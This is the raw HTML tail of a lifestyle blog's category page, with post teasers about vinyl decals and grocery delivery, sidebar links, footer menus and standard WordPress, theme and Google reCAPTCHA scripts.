                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/vinyl-decal-fantastic-ways-to-promote-your-business/"  rel="bookmark" class="td-image-wrap " title="Vinyl Decal: Fantastic Ways To Promote Your Business" ><img width="324" height="110" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/02/Vinyl-Decal.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/02/Vinyl-Decal.jpg 612w, https://lifetrixcorner.com/wp-content/uploads/2022/02/Vinyl-Decal-300x102.jpg 300w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Vinyl Decal: Fantastic Ways To Promote Your Business" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/vinyl-decal-fantastic-ways-to-promote-your-business/"  rel="bookmark" title="Vinyl Decal: Fantastic Ways To Promote Your Business">Vinyl Decal: Fantastic Ways To Promote Your Business</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-12T09:32:34+05:30" >February 12, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-perks-to-getting-your-groceries-delivered/"  rel="bookmark" class="td-image-wrap " title="The Perks to Getting Your Groceries Delivered" ><img width="241" height="160" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/03/The-Perks-to-Getting-Your-Groceries-Delivered-1.jpeg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/03/The-Perks-to-Getting-Your-Groceries-Delivered-1.jpeg 1000w, https://lifetrixcorner.com/wp-content/uploads/2022/03/The-Perks-to-Getting-Your-Groceries-Delivered-1-300x200.jpeg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/03/The-Perks-to-Getting-Your-Groceries-Delivered-1-768x511.jpeg 768w" sizes="(max-width: 241px) 100vw, 241px"  alt="Delivering Food To A Self-isolate Woman or Quarantine" title="The Perks to Getting Your Groceries Delivered" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-perks-to-getting-your-groceries-delivered/"  rel="bookmark" title="The Perks to Getting Your Groceries Delivered">The Perks to Getting Your Groceries Delivered</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-19T11:06:59+05:30" >March 19, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://lifetrixcorner.com/category/lifestyle/page/2/?filter_by=random_posts" class="page" title="2">2</a><a href="https://lifetrixcorner.com/category/lifestyle/page/3/?filter_by=random_posts" class="page" title="3">3</a><span class="extend">...</span><a href="https://lifetrixcorner.com/category/lifestyle/page/26/?filter_by=random_posts" class="last" title="26">26</a><a href="https://lifetrixcorner.com/category/lifestyle/page/2/?filter_by=random_posts"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 26</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696d0ea74f834
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OkvURjQiAYRl7LZvuDw-Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768754859683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>